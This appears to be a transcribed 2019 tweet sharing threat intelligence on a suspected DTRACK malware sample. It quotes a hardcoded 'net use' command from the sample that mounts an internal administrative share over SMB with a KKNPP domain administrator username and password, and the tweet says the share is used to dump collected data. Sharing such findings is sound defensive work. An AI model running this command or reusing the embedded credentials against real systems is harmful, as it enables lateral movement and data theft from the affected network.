 @a_tweeter_user
virustotal.com/gui/file/bfb39...
Interesting potential DTRACK (CC @Mao_Ware )
Dumps the data mined output via manually mapped share
over SMB to RFC1918 address with a statically encoded
user/pass:
> net use \\\\10.38.1.35\\C$ su.controller5kk
/user:KKNPP\\administrator
翻译推文
下午9:37 · 2019年10月28日 · Twitter Web App